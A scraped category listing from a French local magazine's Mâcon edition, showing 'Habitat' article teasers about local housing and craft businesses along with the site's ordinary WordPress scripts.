                        <li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-3875">
                    <a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-1290">
                    <a href="https://macon.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>
				</nav><!-- #site-navigation -->

				<div class="overlay-nav">
					<div class="overlay-nav__inner">
						<div class="container">
							<div class="overlay-nav__edition">
								<span class="overlay-nav__edition-txt">Edition :</span> 
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>							</div>

							<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a href="https://macon.magville.fr/">Accueil</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://macon.magville.fr/./a-table/">A table</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://macon.magville.fr/./beaute/">Beauté</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-405"><a href="https://macon.magville.fr/./habitat/" aria-current="page">Habitat</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://macon.magville.fr/./sortir/">Sortir</a></li>
<li id="menu-item-4230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4230"><a href="https://macon.magville.fr/./sport/">Sport</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3875"><a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://macon.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div><div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://macon.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://macon.magville.fr/contact/">Contact</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://macon.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
</ul></div>
							<ul class="social-share">
																												</ul>
						</div>
					</div>
				</div>
			</div>
		
	</header><!-- #masthead -->

	<div id="content" class="site-content ">
	


<div class="container">
    <div id="primary" class="content-area">
        <header class="page-header">
            <h1 class="page-header__title">Habitat</h1>
        </header>
                    
                 <!-- Start grille sans header-->
                        
            <!-- Liste des articles de la categorie-->
                                <!-- page 1 -->
                    <div class="row category-results">                   
                        <article class="post post-category col-md-6">
                            <div class="post-inner">
                                <a href="https://macon.magville.fr/habitat/residence-seniors-les-girandieres-bienvenue-chez-vous/" class="post-thumbnail">  
                                    <img width="282" height="298" src="https://macon.magville.fr/wp-content/uploads/sites/3/2024/02/22-282x298.jpg" class="attachment-grid-category size-grid-category wp-post-image" alt="22" decoding="async" fetchpriority="high" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2024/02/22-282x298.jpg 282w, https://macon.magville.fr/wp-content/uploads/sites/3/2024/02/22-300x317.jpg 300w" sizes="(max-width: 282px) 100vw, 282px">                                </a>
                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/habitat/residence-seniors-les-girandieres-bienvenue-chez-vous/">Résidence seniors Les Girandières : « Bienvenue chez vous ! »</a>
                                    </h2> 
                                    <div class="post-excerpt">Le chantier avait été lancé en 2018, dans le cadre de l&rsquo;aménagement de l&rsquo;îlot…</div>
                                </div>
                            </div>
                        </article>
      
                                    
                                    <!-- page 1 -->
                                       
                        <article class="post post-category col-md-6">
                            <div class="post-inner">
                                <a href="https://macon.magville.fr/habitat/nouveaute-a-macon-la-residence-le-prestige/" class="post-thumbnail">  
                                    <img width="282" height="298" src="https://macon.magville.fr/wp-content/uploads/sites/3/2024/02/24-282x298.jpg" class="attachment-grid-category size-grid-category wp-post-image" alt="24" decoding="async" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2024/02/24-282x298.jpg 282w, https://macon.magville.fr/wp-content/uploads/sites/3/2024/02/24-300x317.jpg 300w" sizes="(max-width: 282px) 100vw, 282px">                                </a>
                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/habitat/nouveaute-a-macon-la-residence-le-prestige/">Nouveauté à Mâcon : la résidence Le Prestige</a>
                                    </h2> 
                                    <div class="post-excerpt">Ce printemps, vont être réalisés onze appartements tout confort et d&rsquo;exception dans une nouvelle…</div>
                                </div>
                            </div>
                        </article>
      
                                    
                                    <!-- page 1 -->
                                       
                        <article class="post post-category col-md-6">
                            <div class="post-inner">
                                <a href="https://macon.magville.fr/habitat/realisez-votre-cuisine-de-reve-avec-marengo/" class="post-thumbnail">  
                                    <img width="282" height="298" src="https://macon.magville.fr/wp-content/uploads/sites/3/2024/02/47-282x298.jpg" class="attachment-grid-category size-grid-category wp-post-image" alt="47" decoding="async" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2024/02/47-282x298.jpg 282w, https://macon.magville.fr/wp-content/uploads/sites/3/2024/02/47-300x317.jpg 300w" sizes="(max-width: 282px) 100vw, 282px">                                </a>
                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/habitat/realisez-votre-cuisine-de-reve-avec-marengo/">Réalisez votre cuisine de rêve avec Marengo</a>
                                    </h2> 
                                    <div class="post-excerpt">Sandrine Partouche travaille dans le commerce depuis 30 ans. Cela fait maintenant 6 ans…</div>
                                </div>
                            </div>
                        </article>
      
                                    
                                    <!-- page 1 -->
                                       
                        <article class="post post-category col-md-6">
                            <div class="post-inner">
                                <a href="https://macon.magville.fr/habitat/trois-jeunes-reprennent-la-menuiserie-dhurigny/" class="post-thumbnail">  
                                    <img width="282" height="298" src="https://macon.magville.fr/wp-content/uploads/sites/3/2024/02/58-282x298.jpg" class="attachment-grid-category size-grid-category wp-post-image" alt="58" decoding="async" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2024/02/58-282x298.jpg 282w, https://macon.magville.fr/wp-content/uploads/sites/3/2024/02/58-300x317.jpg 300w" sizes="(max-width: 282px) 100vw, 282px">                                </a>
                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/habitat/trois-jeunes-reprennent-la-menuiserie-dhurigny/">Trois jeunes reprennent la menuiserie d&rsquo;Hurigny</a>
                                    </h2> 
                                    <div class="post-excerpt">Au 84, impasse de l&rsquo;Autoroute, à proximité de Flacé, trois jeunes menuisiers ont repris…</div>
                                </div>
                            </div>
                        </article>
      
                                    
                                    <!-- page 1 -->
                                       
                        <article class="post post-category col-md-6">
                            <div class="post-inner">
                                <a href="https://macon.magville.fr/habitat/papyrus-creation-devient-maison-papyrus/" class="post-thumbnail">  
                                    <img width="282" height="298" src="https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/32-282x298.jpg" class="attachment-grid-category size-grid-category wp-post-image" alt="32" decoding="async" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/32-282x298.jpg 282w, https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/32-300x317.jpg 300w" sizes="(max-width: 282px) 100vw, 282px">                                </a>
                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/habitat/papyrus-creation-devient-maison-papyrus/">Papyrus Création devient Maison Papyrus</a>
                                    </h2> 
                                    <div class="post-excerpt">Après 18 ans à la gérance du magasin Papyrus, Patrick Laubriat passe la main……</div>
                                </div>
                            </div>
                        </article>
      
                                    
                                    <!-- page 1 -->
                                       
                        <article class="post post-category col-md-6">
                            <div class="post-inner">
                                <a href="https://macon.magville.fr/habitat/nicolas-septin-ou-la-magie-du-tapissier/" class="post-thumbnail">  
                                    <img width="282" height="298" src="https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/38-282x298.jpg" class="attachment-grid-category size-grid-category wp-post-image" alt="38" decoding="async" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/38-282x298.jpg 282w, https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/38-300x317.jpg 300w" sizes="(max-width: 282px) 100vw, 282px">                                </a>
                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/habitat/nicolas-septin-ou-la-magie-du-tapissier/">Nicolas Septin, ou la magie du tapissier</a>
                                    </h2> 
                                    <div class="post-excerpt">Début novembre, dans le quartier de la Madeleine, Nicolas Septin, tapissier, a ouvert son…</div>
                                </div>
                            </div>
                        </article>
      
                                    
                                    <!-- page 1 -->
                                       
                        <article class="post post-category col-md-6">
                            <div class="post-inner">
                                <a href="https://macon.magville.fr/habitat/berthet-nouvelle-generation-savoir-faire-et-proximite/" class="post-thumbnail">  
                                    <img width="282" height="298" src="https://macon.magville.fr/wp-content/uploads/sites/3/2023/09/28-282x298.jpg" class="attachment-grid-category size-grid-category wp-post-image" alt="28" decoding="async" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2023/09/28-282x298.jpg 282w, https://macon.magville.fr/wp-content/uploads/sites/3/2023/09/28-300x317.jpg 300w" sizes="(max-width: 282px) 100vw, 282px">                                </a>
                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/habitat/berthet-nouvelle-generation-savoir-faire-et-proximite/">Berthet nouvelle génération : savoir-faire et proximité</a>
                                    </h2> 
                                    <div class="post-excerpt">C&rsquo;est une entreprise de sellerie et bâches que tenait Alphonse Berthet au départ. Paysans…</div>
                                </div>
                            </div>
                        </article>
      
                                    
                                    <!-- page 1 -->
                                       
                        <article class="post post-category col-md-6">
                            <div class="post-inner">
                                <a href="https://macon.magville.fr/habitat/la-maison-de-la-pose-a-lons-le-saunier-des-fondations-familiales-solides/" class="post-thumbnail">  
                                    <img width="282" height="298" src="https://macon.magville.fr/wp-content/uploads/sites/3/2023/06/60-282x298.jpg" class="attachment-grid-category size-grid-category wp-post-image" alt="60" decoding="async" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2023/06/60-282x298.jpg 282w, https://macon.magville.fr/wp-content/uploads/sites/3/2023/06/60-300x317.jpg 300w" sizes="(max-width: 282px) 100vw, 282px">                                </a>
                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/habitat/la-maison-de-la-pose-a-lons-le-saunier-des-fondations-familiales-solides/">La Maison de la pose, à Lons-le-Saunier : des fondations familiales solides !</a>
                                    </h2> 
                                    <div class="post-excerpt">La Maison de la pose à Lons-le-Saunier, c’est avant tout l’histoire d’une famille. Celle…</div>
                                </div>
                            </div>
                        </article>
      
                                    
                <!-- fin grille --></div><nav class='custom-pagination'><a class="prev page-numbers" href="https://macon.magville.fr/habitat//page/2"><i class="icon icon-arrow-left"></i> précédent</a>
<a class="page-numbers" href="https://macon.magville.fr/habitat/">1</a>
<a class="page-numbers" href="https://macon.magville.fr/habitat//page/2">2</a>
<span aria-current="page" class="page-numbers current">3</span>
<a class="page-numbers" href="https://macon.magville.fr/habitat//page/4">4</a>
<a class="page-numbers" href="https://macon.magville.fr/habitat//page/5">5</a>
<a class="page-numbers" href="https://macon.magville.fr/habitat//page/6">6</a>
<a class="next page-numbers" href="https://macon.magville.fr/habitat//page/4">suivant <i class="icon icon-arrow-right"></i></a></nav>    </div><!-- #primary -->
</div><!-- .container -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="site-footer__primary">
				<div class="row">
					<!-- <div class="col-md-6">
						<div class="newsletter-form">
							<h4 class="newsletter-form__title">Ne râtez rien des bons-plans et de l'actualité de <span class="no-wrap">Mâcon</span>&nbsp;! </h4>
							 						</div>
					</div> -->

					<div class="col-md-2">
						<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a href="https://macon.magville.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://macon.magville.fr/./a-table/">A table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://macon.magville.fr/./beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-405"><a href="https://macon.magville.fr/./habitat/" aria-current="page">Habitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://macon.magville.fr/./sortir/">Sortir</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4230"><a href="https://macon.magville.fr/./sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3875"><a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://macon.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://macon.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://macon.magville.fr/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://macon.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-legal-container"><ul id="legal-menu" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://macon.magville.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://macon.magville.fr/gestion-des-cookies/">Gestion des cookies</a></li>
</ul></div>					</div>
				</div>
			</div>

			<div class="site-footer__secondary">
				<div class="row">
					<div class="col">
						<a href="https://magville.fr" rel="home" class="site-footer__logo">
							<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
						</a>
						
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>					</div>

					<div class="col-md-auto wrap-social-share">
						<!-- Liens réseaux sociaux -->
						<ul class="social-share">
						
																											</ul>
					</div>
				</div>
			</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://macon.magville.fr/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://macon.magville.fr/wp-admin/admin-ajax.php";
</script>
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBXH93G9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/macon.magville.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-06-28 09:28:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/swiper.min.js?ver=2018" id="magville-swiper-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/isotope.min.js?ver=2018" id="magville-isotope-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/imagesloaded.pkgd.min.js?ver=2018" id="magville-imagesloaded-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/navigation.js?ver=20151215" id="magville-navigation-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/skip-link-focus-fix.js?ver=20151215" id="magville-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/headroom.js?ver=20151215" id="magville-headroom-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/jquery.selectric.js?ver=20151215" id="magville-custom-select-js"></script>
<script type="text/javascript" id="magville-main-js-extra">
/* <![CDATA[ */
var ajaxurl = {"url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php","nonce":"14ef7c4395"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/main.js?ver=20151215" id="magville-main-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<!--<script>
window.axeptioSettings = {
  clientId: "602a9ab6d5519d568bac74f8",
};
 
(function(d, s) {
  var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
  e.async = true; e.src = "//static.axept.io/sdk.js";
  t.parentNode.insertBefore(e, t);
})(document, "script");
</script>-->
<script>
    window.axeptioSettings = {
        clientId: "6617dd7f31660d9003c4916d",
        cookiesVersion: "magville-fr-EU",
        googleConsentMode: {
            default: {
                analytics_storage: "denied",
                ad_storage: "denied",
                ad_user_data: "denied",
                ad_personalization: "denied",
                wait_for_update: 500
            }
        }
    };

    (function(d, s) {
        var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
        e.async = true; e.src = "//static.axept.io/tcf/sdk.js"; e.type = "module";
        t.parentNode.insertBefore(e, t);
    })(document, "script");
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: magville.fr @ 2026-01-26 18:25:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macon.magville.fr/wp-admin/admin-ajax.php
body_size: -201
content:
success0

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7qFuXB3UUQNaosGXGZ-GqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769448337964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://macon.magville.fr/wp-content/themes/magville/js/main.js?ver=20151215
body_size: 1830
content:
;(function ( $, window, document, undefined ) {

    var Magville = (function () {


        var manageRelatedSidebar = function() {
            var hentry = $(".hentry");
            var sidebar = $(".aside-related");
            var post = sidebar.find(".post:last-child");

            toggleRelatedPost();

            function toggleRelatedPost() {
                if (hentry.height() < sidebar.height()) {
                    post.hide();
                } else {
                    post.show();
                }
            }
        }

        var imagesLoaded = function() {
            $('.hero').imagesLoaded().done( function( instance ) {
                $('.hero .post-thumbnail').removeClass('is-hidden');
            });
        }

        var popupCenter = function(url, title, width, height) {
            var popupWidth = width || 640;
            var popupHeight = height || 320;
            var windowLeft = window.screenLeft || window.screenX;
            var windowTop = window.screenTop || window.screenY;
            var windowWidth = window.innerWidth || document.documentElement.clientWidth;
            var windowHeight = window.innerHeight || document.documentElement.clientHeight;
            var popupLeft = windowLeft + windowWidth / 2 - popupWidth / 2 ;
            var popupTop = windowTop + windowHeight / 2 - popupHeight / 2;
            var popup = window.open(url, title, 'scrollbars=yes, width=' + popupWidth + ', height=' + popupHeight + ', top=' + popupTop + ', left=' + popupLeft);
            popup.focus();
            
            return true;
        }

        var shareContent = function() {
            $('.share__button--twitter').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://twitter.com/intent/tweet?text=" + encodeURIComponent(document.title) +
                    "&via=Magville1" +
                    "&url=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur Twitter");
            });

            $('.share__button--facebook').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur facebook");
            });

            $('.share__button--linkedin').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://www.linkedin.com/shareArticle?url=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur Linkedin");
            });
        }

        var customSelect = function() {
            $('.select-edition select').selectric();
        }

        var stickNav = function() {
            var navH = $(".site-header").height();
            var myElement = document.querySelector(".wrap-sticky-nav");
            var headroom = new Headroom(myElement, {
               "offset": navH,
            });

            headroom.init(); 
        }
        var getGrid = function($category){
           
            $.post(
                ajaxurl, {
                    'action': 'get_grid',
                    'category': $category
                },
                function (response) {
        
                    $('.home-articles').html(response);
                    
                }
            );
        }

        var initIsotope = function() {
            //Grid isotope
            var $grid = $('.home-articles');

            $grid.isotope({
                itemSelector: '.post',
                layoutMode: 'fitRows',
            });

            $grid.imagesLoaded().progress( function( instance, image ) {
                var $img = $(image.img);

                $img.removeClass('is-hidden');
            });
        }

        var switchEdition = function() {
            // Changement de sous-domaine au select
            $(document).on( 'change', '.select-edition select', function() {
          
                var url = $(this).val();
                if (url) {
                    window.location = url;
                }
                return false;
            });
        }

        var initRelatedSlider = function() {
            var swiper = new Swiper('.related-posts__slider', {
                slidesPerView: 'auto',
                navigation: {
                    nextEl: '.slider-controls__button--next',
                    prevEl: '.slider-controls__button--previous',
                },
            });
        }

        var createMobileNav = function() {
            $('.menu-toggle').click (function(){
                $(this).toggleClass('active');
                $(".overlay-nav").toggleClass('open');
                $("body").toggleClass('no-scroll');
            });
        }

        var toggleSearchBox = function() {
            var searchBox = $('.searchbox');
            var searchBtn = $('.searchbox__btn');
            var inputBox = $('.searchbox__searchfield');
            var isOpen = false;

            searchBtn.click(function(){
                if (isOpen == false){
                    $(this).hide();
                    searchBox.addClass('searchbox--open');
                    inputBox.focus();
                    isOpen = true;
                } else {
                    searchBox.removeClass('searchbox--open');
                    inputBox.focusout();
                    isOpen = false;
                }
            });  

            searchBtn.mouseup(function(){
                return false;
            });

            searchBox.mouseup(function(){
                return false;
            });

            $(document).mouseup(function(){
                if (isOpen == true){
                    searchBtn.show();
                    searchBtn.click();
                }
            });
        }

        var toggleStickySearchBox = function() {
            var searchBox = $('.sticky-searchbox');
            var searchBtn = $('.sticky-nav__icon-search');
            var inputBox = $('.sticky-searchbox__searchfield');
            var isOpen = false;

            searchBtn.click(function(){
                if (isOpen == false){
                    searchBox.addClass('sticky-searchbox--open');
                    inputBox.focus();
                    isOpen = true;
                } else {
                    searchBox.removeClass('sticky-searchbox--open');
                    inputBox.focusout();
                    isOpen = false;
                }
            });  

            searchBtn.mouseup(function(){
                return false;
            });

            searchBox.mouseup(function(){
                return false;
            });

            $(document).mouseup(function(){
                if (isOpen == true){
                    searchBtn.click();
                }
            });

            $(".sticky-searchbox__close").click(function(){
                searchBtn.click();
            });
        }

        // Public methods
        return {
            manageRelatedSidebar: manageRelatedSidebar,
            customSelect: customSelect,
            getGrid: getGrid,
            initIsotope: initIsotope,
            switchEdition: switchEdition,
            initRelatedSlider: initRelatedSlider,
            createMobileNav: createMobileNav,
            toggleSearchBox: toggleSearchBox,
            toggleStickySearchBox: toggleStickySearchBox,
            imagesLoaded: imagesLoaded,
            stickNav: stickNav,
            shareContent: shareContent,
        }

    })();

    // Init
    // ====
    $(document).ready( function(){
        Magville.manageRelatedSidebar();
        Magville.switchEdition();
        Magville.initRelatedSlider();
        Magville.createMobileNav();
        Magville.toggleSearchBox();
        Magville.toggleStickySearchBox();
        Magville.imagesLoaded();
        Magville.customSelect();
        Magville.stickNav();
        Magville.shareContent();
        // Magville.getGrid();
    });

    $(window).load(function() {
        // Magville.getGrid();
        // Magville.initIsotope();
    });
    $(document).on( 'click', '.posts-filters__item', function() {
        // Ajoute une class à l'item sélectionné
        $( this ).siblings('.is-checked').removeClass('is-checked');
        $( this ).addClass('is-checked');

        var filterValue = $( this ).attr('data-filter');
      
        Magville.getGrid(filterValue);
    });

    $('.posts-filters-select select').on( 'change', function() {
        var filterValue = this.value;
        Magville.getGrid(filterValue);
    });

})( jQuery, window, document );



--- FILE ---
content_type: application/javascript
request_url: https://macon.magville.fr/wp-content/plugins/CMC_modulable/modules/adblock_stat/assets/js/adblock-stats.min.js?ver=6.4.7
body_size: 151
content:
function adblock_fetch(a){var t=localStorage.getItem("adblock_var");let c="false";null!=t&&a!=t?(c="true",jQuery.ajax({type:"POST",url:adblock_ajax_object.ajax_url,data:{action:"cmc_insert_in_ablock_stats_table",adblock_var:a,update:c},success:function(t){"success0"==t&&localStorage.setItem("adblock_var",a)}})):null==t&&jQuery.ajax({type:"POST",url:adblock_ajax_object.ajax_url,data:{action:"cmc_insert_in_ablock_stats_table",adblock_var:a,update:c},success:function(t){"success0"==t&&localStorage.setItem("adblock_var",a)}})}async function detectAdBlock(){let a=!1;try{await fetch("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js")}catch(t){a=!0}finally{adblock_fetch(a.toString())}}window.addEventListener("load",function(){detectAdBlock()});